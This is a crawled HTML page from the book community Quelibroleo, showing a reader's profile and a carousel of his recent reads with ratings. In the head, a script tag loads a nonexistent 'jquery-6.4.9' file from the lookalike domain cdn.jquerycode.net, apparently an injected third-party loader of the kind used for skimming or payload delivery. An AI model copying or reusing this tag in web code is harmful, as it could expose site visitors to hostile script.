

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/uriel
body_size: 9509
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="4in3PTR6dff0c3k55QiOlpJVg7vB01rO1bSfiFme">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/uriel">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/uriel" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "4in3PTR6dff0c3k55QiOlpJVg7vB01rO1bSfiFme";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/uriel', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="4in3PTR6dff0c3k55QiOlpJVg7vB01rO1bSfiFme">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="4in3PTR6dff0c3k55QiOlpJVg7vB01rO1bSfiFme">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3 sidebar_user">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de uriel rodriguez</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class="active"
					       href="https://quelibroleo.com/usuarios/uriel">Perfil</a></li>
											<li><a class=""
						       href="https://quelibroleo.com/usuarios/6257/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/usuarios/6257/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9 ">
					<h3 class="title">
						Detalles de la cuenta
											</h3>
					<div class="user_box">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-5 col-xs-12">
								<div class="avatar" style="margin-bottom: 30px">
																			<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="">
																												<div class="rating">
											<div data-rating="8.2" data-animation="false"
											     data-toggle="tooltip" data-placement="bottom"
											     title="Mi nota media 8,2"></div>
										</div>
																	</div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-7 col-xs-12">
								<div class="info">
									<h4>
										<span>uriel rodriguez</span>
																			</h4>
									<div>
										<span><i class="fa fa-transgender" aria-hidden="true"></i>
																							-
																					</span> 
																					<span>
											<i class="fa fa-map-marker"></i>
											Vive en 												Mexico
																									<i class="mx flag"
													   style="padding-left:5px;"></i>
																																		</span> 
											<span>
											<i class="fa fa-birthday-cake"
											   aria-hidden="true"></i>
																									-
																						</span> 
																			</div>
									<div class="extra">
																					<span><i class="fa fa-book"></i> <b>68 libros</b> puntuados</span>
																															<span><i class="fa fa-book"></i> <b>42 libros</b> criticados</span>
																			</div>
								</div>
																																</div>
						</div>
					</div>


					
				</div>
				<div class="col-lg-12">
											<div class="carousel lecturas" data-items="12" data-category="lecturas">
	<h3>Leyendo, últimas lecturas</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/el-cuarto-mono">
																	<img src="https://quelibroleo.com/images/libros/9/978/978842/9788423353941.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 343 votos"
							     							     
							     data-id="194849"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-cuarto-mono#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-cuarto-mono"><span>EL CUARTO MONO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/barker-jd">BARKER, J.D.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios">
																	<img src="https://quelibroleo.com/images/libros/libro-1587741281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.812 votos"
							     							     
							     data-id="2177"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			256 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios"><span>LOS RENGLONES TORCID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/luca-de-tena-torcuato">LUCA DE TENA, TORCUA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/se-lo-que-estas-pensando">
																	<img src="https://quelibroleo.com/images/libros/libro_1277290298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 945 votos"
							     							     
							     data-id="27365"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/se-lo-que-estas-pensando#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/se-lo-que-estas-pensando"><span>SÉ LO QUE ESTÁS PENS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verdon-john">VERDON, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/no-se-lo-digas-a-nadie">
																	<img src="https://quelibroleo.com/images/libros/libro_1284370523.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 64 votos"
							     							     
							     data-id="762"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/no-se-lo-digas-a-nadie#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/no-se-lo-digas-a-nadie"><span>NO SE LO DIGAS A NAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/coben-harlan">COBEN, HARLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/pedro-paramo">
																	<img src="https://quelibroleo.com/images/libros/libro-1518601243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 641 votos"
							     							     
							     data-id="8041"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/pedro-paramo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/pedro-paramo"><span>PEDRO PÁRAMO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rulfo-juan">RULFO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/no-abras-los-ojos">
																	<img src="https://quelibroleo.com/images/libros/libro_1304424106.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 481 votos"
							     							     
							     data-id="34239"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/no-abras-los-ojos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			38 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/no-abras-los-ojos"><span>NO ABRAS LOS OJOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verdon-john">VERDON, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/deja-en-paz-al-diablo">
																	<img src="https://quelibroleo.com/images/libros/libro_1339155580.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 266 votos"
							     							     
							     data-id="108598"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/deja-en-paz-al-diablo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/deja-en-paz-al-diablo"><span>DEJA EN PAZ AL DIABL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verdon-john">VERDON, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/inferno-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1366796417.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 783 votos"
							     							     
							     data-id="115845"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/inferno-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/inferno-1"><span>INFERNO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/brown-dan">BROWN, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/un-final-perfecto">
																	<img src="https://quelibroleo.com/images/libros/libro_1351504520.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 135 votos"
							     							     
							     data-id="111408"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-final-perfecto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-final-perfecto"><span>UN FINAL PERFECTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/katzenbach-john">KATZENBACH, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/el-hombre-sombra">
																	<img src="https://quelibroleo.com/images/libros/9788489367210.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 12 votos"
							     							     
							     data-id="6736"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hombre-sombra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hombre-sombra"><span>EL HOMBRE SOMBRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcfadyen-cody">MCFADYEN, CODY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/la-cabana">
																	<img src="https://quelibroleo.com/images/libros/libro_1288631228.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 84 votos"
							     							     
							     data-id="13627"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-cabana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-cabana"><span>LA CABAÑA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/young-w-paul">YOUNG,  W. PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/misery">
																	<img src="https://quelibroleo.com/images/libros/libro-1500360302.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 960 votos"
							     							     
							     data-id="15463"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/misery#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/misery"><span>MISERY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
			</div>
</div>
														</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
